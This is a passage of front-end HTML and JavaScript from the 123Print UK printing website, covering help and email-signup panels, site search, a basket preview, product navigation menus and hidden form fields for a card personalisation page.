    <!-- 
    The following is required for jQuery. In all 123Print applications $j will be used instead of $ for jQuery functions 
    -->
    <script type="text/javascript">
        var $j = jQuery.noConflict();

        function browserRedirect() {
            var sUserAgent = navigator.userAgent.toLowerCase();
            var bIsIpad = sUserAgent.match(/ipad/i) == "ipad";
            var bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";
            var bIsMidp = sUserAgent.match(/midp/i) == "midp";
            var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
            var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb";
            var bIsAndroid = sUserAgent.match(/android/i) == "android";
            var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";
            var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";
            if (bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) {
                if (document.getElementById("help_main")) {
                    $j("#help_main").hide();
                }
                if (document.getElementById("email_sign_main")) {
                    $j("#email_sign_main").hide();
                }
            }
        }

        function BuildTrustpilot(showCount, trustpiloturl, showAreaHeight) {
            if (document.getElementById("TrustpilotLandingDiv")) {
                var datas = {
                    cacheKey: "",
                    gzUrl: trustpiloturl,
                    isHorizontal: false,
                    showCount: showCount,
                    strLength: 200,
                    showAreaHeight: showAreaHeight
                };

                $j.ajax({
                    url: "/Member/MemberOperationsService.asmx/BuildTrustpilot",
                    data: JSON.stringify(datas),
                    type: 'POST',
                    contentType: 'application/json',
                    dataType: 'json',
                    success: function (data) {
                        if (data.d.length > 0) {
                            document.getElementById("TrustpilotLandingDiv").innerHTML = data.d;
                        }
                    }
                });
            }
        }

        $j(document).ready(function () {

            $j(".contact_bar .left_cv").hide();
            $j(".contact_bar .right_cv").hide();

            var buttons = { previous: $j('#jslidernews1 .button-previous'),
                next: $j('#jslidernews1 .button-next')
            };

            //            $obj = $j('#jslidernews1').lofJSidernews({ interval: 6000,
            //                easing: 'easeInOutQuad',
            //                duration: 1200,
            //                auto: true,
            //                maxItemDisplay: 5,
            //                startItem: 1,
            //                navPosition: 'horizontal', // horizontal
            //                navigatorHeight: null,
            //                navigatorWidth: null,
            //                mainWidth: 1000,
            //                buttons: buttons
            //            });

            $j(".lnkShow").on('click',function () {
                var p = $j(".help_main");
                var position = p.position();

                var intLeftPosition = eval($j(window).width()) - eval(position.left);
                if (intLeftPosition > 80) {
                    p.animate({ right: -295 }, 1000, "linear");

                } else {
                    p.animate({ right: 0 }, 1000, "linear");
                }
            });

            $j(".lnkSignShow").on('click',function () {
                var p = $j(".email_sign_main");
                var position = p.position();

                var intLeftPosition = eval($j(window).width()) - eval(position.left);
                if (intLeftPosition > 80) {
                    p.animate({ right: -295 }, 1000, "linear");

                } else {
                    p.animate({ right: 0 }, 1000, "linear");
                }
            });

            function emailSet(email) {
                if (email.length > 0 && email != "Enter your email here")
                    return true;
                else
                    return false;
            }

            function validateEmail(email) {
                var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
                if (!emailReg.test(email)) {
                    return false;
                } else {
                    return true;
                }
            }
            emailSignup = function () {
                var email = $j('#input_box').val();
                if (emailSet(email)) {
                    if (validateEmail(email)) {
                        $j('#input_box').val('Enter your email here');
                        window.open("/Register.aspx?email=" + email);
                    }
                    else {
                        alert('The email address you provided seems invalid.');
                    }
                }
            }
            $j('#signup_button').on('click',function () {
                emailSignup();
            });

            $j('#input_box').on('keyup',function (e) {
                if (e.keyCode == 13)
                    emailSignup();
            });

            $j('#input_box').on('focusin',function () {
                if ($j(this).val() == 'Enter your email here')
                    $j(this).val('');
            });

            $j('#input_box').on('focusout',function () {
                if ($j(this).val() == '')
                    $j(this).val('Enter your email here');
            });

            browserRedirect();
        }); 
    </script>
    <!-- Body Content PlaceHolder -->
    
    
 <script type="text/javascript">
    function addfavorite() {
        if (document.all) {
            window.external.addFavorite('http://www.123print.co.uk', '123Print');
        }
        else if (window.sidebar) {
            window.sidebar.addPanel('123Print', 'http://www.123print.co.uk', "");
        } else {
            alert("Your broswer does not support Add to Favorites automatically, please use Ctrl + D to add");
        }

    }

    function signUpPop () {
        var email = document.getElementById("input_box_pop").value;
        if (emailSetPop(email)) {
            if (validateEmailPop(email)) {
                document.getElementById("input_box_pop").value="Enter your email here";
                window.open("/Register.aspx?email=" + email);
            }
            else {
                alert('The email address you provided seems invalid.');
            }
        }
    }

    function emailSetPop(email) {
        if (email.length > 0 && email != "Enter your email here")
            return true;
        else
            return false;
    }
    function validateEmailPop(email) {
        var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
        if (!emailReg.test(email)) {
            return false;
        } else {
            return true;
        }
    } 
</script>
    <!-- Body -->
    <div id="help_main" class="help_main" >
        <div class="help_btn">
            <a href="javascript:void(0);" id="lnkShow" class="lnkShow">
                <img src="/images/need_help_small.png?20140606" width="37" height="152" alt="NEED HELP?" /></a></div>
        <div class="contenor">
            <ul>
                <li><a href="#" class="phone" style="font-style:normal">Customer Service: Free Phone 01772 625179</a></li>
                <li><a href="#chat" onclick="javascript:openChat();" class="live_chat" style="font-style: normal">Live Help</a></li>
                <li style="border: none;"><a href="mailto:service123@123print.co.uk" class="mail"  style="font-style:normal">Email Us for Support</a></li>
            </ul>
        </div>
        <div class="add_btn">
            <a href="#" onclick="addfavorite()">
                <img src="/images/add_to_favourites.png" alt="Add to favourites" width="149" height="32" /></a></div>
    </div>
    <div id="email_sign_main" class="email_sign_main " >
        <div class="help_btn">
            <a href="javascript:void(0);" id="lnkSignShow" class="lnkSignShow">
                <img src="/images/need_sign_small.png?20140606" width="37" height="152" alt="NEED HELP?" /></a></div>
        <div class="contenor">
            <table style="width: 100%; height: 100%">
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6">
                        &nbsp;
                    </td>
                </tr>
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6" style="color: #FF771C; font-size: 20px; font-family: 'SourceSansProsemibold',Arial,Tahoma;
                    vertical-align: middle">
                        Email Sign Up
                    </td>
                </tr>
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6" style="color: #52504F; font-size: 15px; font-family: 'SourceSansProsemibold',Arial,Tahoma;
                    vertical-align: middle">
                        For news and offers, submit your email
                    </td>
                </tr>   
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6" style="vertical-align: bottom">
                        <div class="search_box">
                            <input type="text" class="input_box" id="input_box_pop" value="Enter your email here"
                                name="Enter your email here" onfocus="if (this.value=='Enter your email here') this.value='';"
                                onblur="if (this.value=='') this.value='Enter your email here';" style="background: url('/images/input_bg.jpg') no-repeat scroll left top rgba(0, 0, 0, 0);
                                color: #808080; font-family: Arial,Helvetica,sans-serif; font-size: 12px; border: 0 none;
                                height: 38px; line-height: 38px; width: 164px; padding-left: 5px" />
                            <div>
                                <img src="/images/search_button.jpg" width="27" height="27" alt="" border="0" style="cursor: pointer; margin-left: 5px;
                                    margin-top: 5px;" onclick="javascript:signUpPop();" />
                            </div>
                        </div>
                    </td>
                </tr> 
            </table>
        </div>
    </div>
    <div id="header">
        
        
<div class="container">
    <div class="logo">
        <a href="/">
            <img src="/images/logo.png?timestamp=20220128" width="262" height="37" alt="123Print.co.uk" />
        </a>
    </div>
    <div id="mark" class="hdr_right" style="width: auto; position: relative;">
        <div class="top_navi" style="width: auto;">
            <div class="leftnavi" style="width: auto; margin-right: 45px; *padding-left: 50px;">
                <span id="ctl00_ctl00_MasterPage_BodyContent_Header1_lnkMyAccount"><a href='https://www.123print.co.uk/login.aspx?returnurl=Z8SWjcux0dwgvc4faEQ76zylI8hNl3RCq2rVSp00kElQpEmwPxKHHeARCZvic0Oricym8sTYqzJJmnNjm5NgfLFKE8XRzGnp' class='myAccount'>Login</a></span>&nbsp;|&nbsp; <span id="ctl00_ctl00_MasterPage_BodyContent_Header1_lnkReorder"><a href='https://www.123print.co.uk/myorders.aspx'>Reorder</a></span>&nbsp;|&nbsp;
               
                <a href="#chat" onclick="javascript:openChat();" rel="nofollow" title="Live Guide Support">Chat </a>
                &nbsp;|&nbsp; <a href="/go/Help-FAQ">Help & FAQ</a> |<span id="ctl00_ctl00_MasterPage_BodyContent_Header1_lnkLogout"></span>
            </div>
            <div id="cartQuickPreviewTrigger" class="cart_txt" style="position: relative; z-index: 5000; width: auto">
                <img class="arrow" src="/images/arrow-down.png" width="10" height="10" alt="down arrow" /><a href="/cart.aspx"
                    style="text-decoration: none;">BASKET(0) </a><span>£0.00</span>
                <div id="cartQuickPreviewPanel" class="cart_quick_preview">
                </div>
            </div>
        </div>
        <div class="top_search_box">
            <div class="field">
                <div class="left">
                    <img src="/images/field_left.png" width="4" height="25" alt="" />
                </div>
                <div class="filed_bg">
                    <input type="text" id="txtSearch" class="searchBox" maxlength="100" value="Enter Your Keywords..." onfocus="initializeSearchBox();"
                        onclick="searchWatermark('onclick');" onchange="searchWatermark('onchange');"
                        onblur="searchWatermark('onblur');" />
                </div>
            </div>
            <div id="btnSearch" class="btn">
                <a href="#">
                    <img src="/images/search_btn.png" width="24" height="25" alt="search" />
                </a>
            </div>
        </div>
        <!-- Search functions -->
        <script type="text/javascript">

            // Fields
            var textField = document.getElementById("txtSearch");
            var btnSearch = document.getElementById("btnSearch");

            // Disable text selection
            //print123.core.ui.disableSelection(btnSearch);

            // Search page
            function goToSearchPage() {

                var value = textField.value;
                var currentUrl = document.location.href;

                // Redirect
                if (value != "") {
                    document.location.href = "/" + encodeURIComponent(value) + "+printing";
                }
            }

            // Set Email Watermark
            function searchWatermark(state) {

                var activefn = function () { goToSearchPage(); };
                var inactivefn = function () { return false; };

                var value = textField.value;
                var defaultval = "Enter Your Keywords...";

                // Evaluate
                // OnLoad
                if (state === 'onload') {
                    // Get keyword
                    var searchTerm = print123.core.location.query.getValue("searchTerm");

                    if (searchTerm !== null) {
                        textField.value = unescape(searchTerm);
                        //textField.className = "search_box_active";
                        btnSearch.onclick = activefn;
                    }
                    else if (value === "") {
                        textField.value = defaultval;
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                }
                // OnClick
                else if (state === 'onclick') {
                    if (value === defaultval) {
                        textField.value = "";
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                }
                // OnBlur
                else if (state === 'onblur') {
                    if (value === "") {
                        textField.value = defaultval;
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                }
                // OnChange
                else if (state === 'onchange') {
                    if (value === "") {
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                    else if (value === defaultval) {
                        textField.value = "";
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                    else {
                        //textField.className = "search_box_active";
                        btnSearch.onclick = activefn;
                    }
                }
            }
            // Start Up Function 
            //searchWatermark('onload');

            // On Load
            function initializeSearchBox() {

                // Set Listener
                print123.core.event.register(this);

                // Suppress Enter Keypress
                print123.forms.ui.suppressKeypressOnForm(13);

                // Add search button click event       
                print123.core.event.addHandler(textField, "keyup", function (oEvt) {
                    searchWatermark("onchange");
                    if (oEvt.keyCode === 13) {
                        goToSearchPage();
                    }
                });
            }

        </script>
    </div>
</div>
<script type="text/javascript" src="/CartProcess/js/QuickPreview.js?201405"></script>
<script type="text/javascript">
    function ChangeStatus() {
        var mark = "0";
        //alert(mark);
        if (mark == "0") {
            var oMyAccountOperationsService = new Print123Site.MyAccountOperations.MyAccountOperationsService();

            var fnAccountSuccess = function (oResult, oUserContext, sMethodName) {
                document.getElementById("ctl00_ctl00_MasterPage_BodyContent_Header1_lnkMyAccount").innerHTML = "<a href='" + "https://www.123print.co.uk/" + "myaccount.aspx' class='myAccount'> Hi,<span style=\"text-transform:capitalize;\">" + oResult.CustomerInfo.FirstName + "</span></a>";
                document.getElementById("ctl00_ctl00_MasterPage_BodyContent_Header1_lnkLogout").innerHTML = "<a href='" + "https://www.123print.co.uk/" + "login.aspx?action=logoff&returnurl=" + "14KV0cEif17RC-J6BJViKnCMKM2NzaGIjikbSVQ1EJJCniseBojcUB4ZM6k4sj2Wcigzku_CTy6hoFy3Lz2QbEqC1J4OKuZFlmY1sBdIJOI" + "'>Logout</a>";
                document.getElementById("ctl00_ctl00_MasterPage_BodyContent_Header1_lnkReorder").innerHTML = "<a href='" + "https://www.123print.co.uk/" + "myorders.aspx" + "'>My Account | Reorder</a>" + " | " + "<a href='" + "https://www.123print.co.uk/" + "mydesigns.aspx" + "'>My Designs</a>";
            }

            var fnAccountFail = function (oResult, oUserContext, sMethodName) {
            }

            oMyAccountOperationsService.GetCustomerInfo2(fnAccountSuccess, fnAccountFail, null);
        }
    }
    function updateCartPreview(oResult) {

        if (oResult.XCart != null) {
            var customerDesignUrl = "\customer-designs";
            var cartItems = oResult.XCart.ProductCartItems;
            var cartitemCount = oResult.XCart.CartItemCount;
            if (cartitemCount > 0) {
                var oUl = $j("<ul style='float:left;'></ul>");
                var step = 0;
                var timespan = (new Date()).valueOf();
                for (var i = 0; i < cartItems.length; i++) {
                    if (step > 2) {
                        break;
                    }
                    var oLi = $j("<li style='float:left; border-bottom:1px solid #bbbbbb;padding:10px;'></li>");
                    var cartItem = cartItems[i];
                    if (cartItem.CartItemInfo.IsFreeEnvelope) {
                        continue;
                    }
                    var oDocInfo = cartItem.DocInfo;
                    var sImageSizeCode = "M";
                    var sImgQuery = "";
                    var sImgUrl = "";
                    var sName = "";
                    if (cartItem.CartItemInfo.IsBundle) {
                        sName = cartItem.BundleInfo.Name;
                        sImgUrl = "/" + cartItem.BundleInfo.LandingImage;
                    } else {
                        if (oDocInfo != null) {
                            //sImgQuery = "?docid=" + oDocInfo.ID + "&key=" + oDocInfo.KeyCustomer + "&s=" + sImageSizeCode + "&sf=" + cartItem.DocInfo.Surfaces[0].Surface;
                            //sImgUrl = "/DocumentImage.axd" + sImgQuery + "&" + (new Date).getTime();

                            sImgUrl = customerDesignUrl + "\\" + oDocInfo.ID.substr(0, 7) + "\\" + oDocInfo.ID + "-" + oDocInfo.KeyCustomer + "-AB.jpg?" + timespan;
                        }
                        else if (cartItem.CartItemInfo.ItemType != null && cartItem.CartItemInfo.ItemType.toString().trim() == "Supply") {
                            sImgUrl = "/images/Placeholder2.png";
                        } else {


                            var oItemInfo = cartItem.ItemInfo;
                            if (oItemInfo != null && oItemInfo.Thumbnails) {
                                // use an item image
                                for (var j = 0; j < oItemInfo.Thumbnails.length; j++) {
                                    oThumb = oItemInfo.Thumbnails[j];
                                    if (oThumb.ImageSize === 1) {
                                        sImgUrl = oThumb.Url + "?" + timespan;
                                    }
                                }
                            }
                        }
                        sName = cartItem.ItemInfo.Name;
                    }

                    var oImage = $j("<img style='float:left;' align='absmiddle' width='80'/>");
                    oImage.attr("src", sImgUrl);
                    var oName = $j("<div class='item_name' style='float:left;'></div>");
                    oName.html(sName);
                    oName.attr("title", sName);
                    if (!cartItem.CartItemInfo.IsBundle) {
                        var oQuantity = $j("<div class='item_quantity' style='float:left;'></div>");
                        oQuantity.html(cartItem.CartItemInfo.Quantity);
                        oQuantity.attr("title", cartItem.CartItemInfo.Quantity);
                    }
                    var oSubtotal = $j("<div class='price' style='float:left;'></div>");
                    oSubtotal.html("£" + print123.core.math.toCurrency(parseFloat(cartItem.CartItemInfo.Subtotal) + parseFloat(cartItem.CartItemInfo.BigStockPrice)));
                    oSubtotal.attr("title", "£" + print123.core.math.toCurrency(parseFloat(cartItem.CartItemInfo.Subtotal) + parseFloat(cartItem.CartItemInfo.BigStockPrice)));
                    oLi.append(oImage);
                    oLi.append(oName);
                    oLi.append(oQuantity);
                    oLi.append(oSubtotal);
                    oUl.append(oLi);
                    step = step + 1;
                }

                $j("#cartQuickPreviewPanel").html("");
                $j("#cartQuickPreviewPanel").parent().find("a").html("BASKET(" + cartitemCount + ") ");
                $j("#cartQuickPreviewPanel").parent().find("a").next().html("£" + print123.core.math.toCurrency(parseFloat(oResult.XCart.CartInfo.Subtotal)));

                if (cartitemCount > 3) {
                    var oCardTable = $j("<li class='addtocart' style='float:left;'><table width='360px'><tr><td colspan='2'>You have more than three items. Please go to basket.</td></tr><tr><td colspan='2'>&nbsp;</td></tr><tr><td align='left'><a href='javaScript:QuickPreviewDeleteAllCard()'>Delete All</a></td><td align='right'><a href='/cart.aspx'><img src='/images/go_to_basket.png' alt='Add To Basket'/></a></td></tr></table></li>");
                    oUl.append(oCardTable);
                }
                else {
                    var oCardTable = $j("<li class='addtocart' style='float:left;'><table width='360px'><tr><td align='left'><a href='javaScript:QuickPreviewDeleteAllCard()'>Delete All</a></td><td align='right'><a href='/cart.aspx'><img src='/images/go_to_basket.png' alt='Add To Basket'/></a></td></tr></table></li>");
                    oUl.append(oCardTable);
                }

                $j("#cartQuickPreviewPanel").append(oUl);
            }
        }
    }
</script>

        <div id="navi">
            
<div class="container">
    <ul id="menu" style="width: 1004px;">
        <li class="no_arrow"><a href="/">
            <img src="/images/home_icon.png" width="22" height="18" alt="Home" /></a></li>
        <li><a href='/business-cards'>Business Cards</a></li><li><a href='/promotional-products'>Promotional Products</a><div class="sub_navi"><ul><li><a href='/promotional-products/postcards'>Postcards</a></li><li class='parent_nav_item'><a href='/promotional-products/personalised-mugs'>Personalised Mugs</a><div class="sub_navi bottom_level"><ul><li><a href='/promotional-products/personalised-mugs/single'>Single Image</a></li><li class='no_bg'><a href='/promotional-products/personalised-mugs/wraparound'>Wraparound</a></li></ul></li><li class='parent_nav_item'><a href='/promotional-products/custom-magnets'>Custom Magnets</a><div class="sub_navi bottom_level"><ul><li><a href='/promotional-products/custom-magnets/magnetic'>Small</a></li><li><a href='/promotional-products/custom-magnets/large'>Large</a></li><li class='no_bg'><a href='/wedding-stationery/save-the-date'>Save the Date Magnets</a></li></ul></li><li class='parent_nav_item'><a href='/promotional-products/flyer-printing'>Flyers</a><div class="sub_navi bottom_level"><ul><li><a href='/dl-size-flyer_create-your-own_Design-BABAIBEH'>Small</a></li><li><a href='/a5-flyer_create-your-own_Design-BABAIBEF'>Medium</a></li><li class='no_bg'><a href='/a4-flyer_create-your-own_Design-BABAIBEG'>Large</a></li></ul></li><li><a href='/keyrings'>Keyrings & Letter Openers</a></li></ul></li><li><a href='/business-stationery'>Business Stationery</a><div class="sub_navi"><ul><li><a href='/business-stationery/return-address-labels'>Return Address Labels</a></li><li><a href='/business-stationery/rubber-stamps'>Rubber Stamps</a></li><li class='parent_nav_item'><a href='/business-stationery/note-pads'>Note Pads</a><div class="sub_navi bottom_level"><ul><li><a href='/business-stationery/note-pads/compact-note-pads'>Compact</a></li><li class='no_bg'><a href='/business-stationery/note-pads/large-note-pads'>Large</a></li></ul></li><li class='parent_nav_item'><a href='/business-stationery/letterheads'>Letterheads</a><div class="sub_navi bottom_level"><ul><li><a href='/business-stationery/letterheads/full-colour'>Full Colour</a></li><li><a href='/business-stationery/letterheads/raised-print'>Raised Ink</a></li><li class='no_bg'><a href='/business-stationery/letterheads/recycled'>Recycled</a></li></ul></li><li><a href='/business-stationery/appointment-cards'>Appointment Cards</a></li><li><a href='/business-stationery/compliment-slips'>Compliment Slips</a></li><li class='parent_nav_item'><a href='/business-stationery/envelopes'>Envelopes</a><div class="sub_navi bottom_level"><ul><li><a href='/business-stationery/envelopes/dl'>DL Bright White</a></li><li class='no_bg'><a href='/business-stationery/envelopes/recycled'>DL Recycled</a></li></ul></li><li><a href='/greeting-cards/thank-you-cards'>Thank You Cards</a></li><li class='no_bg'><a href='/business-stationery/loyalty-cards'>Loyalty Cards</a></li></ul></li><li><a href='/wedding-stationery'>Wedding Stationery</a><div class="sub_navi"><ul><li><a href='/wedding-stationery/invitations'>Wedding Invitations</a></li><li class='parent_nav_item'><a href='/wedding-stationery/save-the-date'>Save the Date</a><div class="sub_navi bottom_level"><ul><li><a href='/wedding-stationery/save-the-date/cards'>Small Cards</a></li><li><a href='/wedding-stationery/save-the-date/standard-sized-postcards'>Medium Postcards</a></li><li><a href='/wedding-stationery/save-the-date/large-postcards'>Large Postcards</a></li><li><a href='/wedding-stationery/save-the-date/magnets'>Small Magnets</a></li><li class='no_bg'><a href='/wedding-stationery/save-the-date/large-magnets'>Large Magnets</a></li></ul></li><li><a href='/wedding-stationery/hen-night-invitations'>Hen Night Invitations</a></li><li><a href='/wedding-stationery/reply-cards'>Reply Cards</a></li><li><a href='/wedding-stationery/thank-you-cards'>Thank You Cards (Landscape)</a></li><li><a href='/wedding-stationery/square-wedding-invitations'>Square Wedding Invitations</a></li><li class='no_bg'><a href='/wedding-stationery/wedding-thank-you-cards-portrait-'>Thank You Cards (Portrait)</a></li></ul></li><li><a href='/cards-and-invitations'>Cards & Invites</a><div class="sub_navi"><ul><li class='parent_nav_item'><a href='/party-invitations'>Party Invitations</a><div class="sub_navi bottom_level"><ul><li><a href='/party-invitations/large-party-invitations'>Large ( 203mm X 127mm )</a></li><li class='no_bg'><a href='/party-invitations/standard-party-invitations'>Medium (143mm X 102mm )</a></li></ul></li><li><a href='/greeting-cards/birthday-cards'>Birthday Cards</a></li><li class='parent_nav_item'><a href='/christmas-cards'>Christmas Cards</a><div class="sub_navi bottom_level"><ul><li><a href='/christmas-cards/all'>View All Cards</a></li><li><a href='/christmas-cards/all/christmas-traditional'>Traditional</a></li><li><a href='/christmas-cards/photo-christmas-cards'>Photo Upload</a></li><li><a href='/christmas-cards/all/contemporary'>Modern Cards</a></li><li><a href='/christmas-cards/all?orientation=vertical'>Vertical Cards</a></li><li><a href='/christmas-cards/personalised-christmas-cards-160x160'>Square Christmas Cards</a></li><li><a href='/christmas-cards/vertical-holiday-cards'>Christmas Cards</a></li></ul></li></ul></li><li><a href='/business-bundle'>Business Start up offers</a></li>
        <li><a class="no_arrow" href="/go/products">All Products </a></li>
        <li class="no_bg quote_button" style="float: right;"><a onclick="openPriceQuotePopup(0);" style="cursor: pointer;">Check Prices</a></li>
    </ul>
</div>

        </div>
    </div>
    <div id="wrapper">
        <div class="container">
            
            
        
    <link rel="stylesheet" type="text/css" href="/ClientControls/css/forms.css" />
    <script type="text/javascript" src="/assets/js/123printuk_forms.js?r=2017031301_5EF88804F75C46A31AA769254B8EB684"></script>

    <!-- Detect Cookie Support -->
    <script type="text/javascript">
        if (!print123.core.client.cookieSupport) { document.location = "/ErrorCookie.aspx"; }
    </script>
    <!-- Body -->
    <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_body1">
	
        <div id="wrapper">
            <div class="container">
                <!-- Breadcrumbs -->
                <div class="b_crum_main">
                    <div class="you_here">
                        You are here</div>
                    <div class="b_crum">
                        <ul>
                            <li style="padding: 10px 17px;"><a href="/">
                                <img src="images/bred_home.png" style="width:13px; height:13px" alt="Home" /></a></li>
                            <li><a class="visited"><span>1</span> Choose a Design</a></li>
                            <li><a class="current"><span>2</span> Personalise</a></li>
                            <li style="background: none;"><a><span>3</span> Checkout</a></li>
                        </ul>
                    </div>
                </div>
                <div id="choose_opt_main" class="choose_opt_main" style="height: 1320px">
                    <div style="width: 760px; position: relative;">
                        <!-- Hidden Elements -->
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtItemID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtItemID" value="100489" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDesignID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDesignID" value="10074619" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDesignComboID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDesignComboID" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDocID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDocID" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtCartItemID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtCartItemID" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtSide" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtSide" value="A" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtEditCustomBack" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtEditCustomBack" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtReturnURL" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtReturnURL" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtSpellCheckID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtSpellCheckID" value="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsShare" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsShare" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsPreview" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsPreview" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsDirectSmile" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsDirectSmile" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsBundle" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsBundle" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsRecycled" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsRecycled" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsDocument" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsDocument" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtRelFrom" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtRelFrom" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtShowSideB" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtShowSideB" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtShowUploadTooltip" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtShowUploadTooltip" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsMyCard" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsMyCard" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtHasSample" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtHasSample" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtItemsForMultipleVerse" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtItemsForMultipleVerse" value="False" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsDocHasBackSide" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsDocHasBackSide" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsSampleItem" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsSampleItem" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsFreeItem" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsFreeItem" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsComeFromMatching" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsComeFromMatching" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtMatchingProductQuantity" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtMatchingProductQuantity" />
                        <!-- Default Holiday verse. Added by Huaqiang on 09/25/2009 -->
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDefaultVerse" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDefaultVerse" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDesignKeywords" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDesignKeywords" value="art, photography, antiques" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtColorItemID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtColorItemID" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtPaperItemID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPaperItemID" />
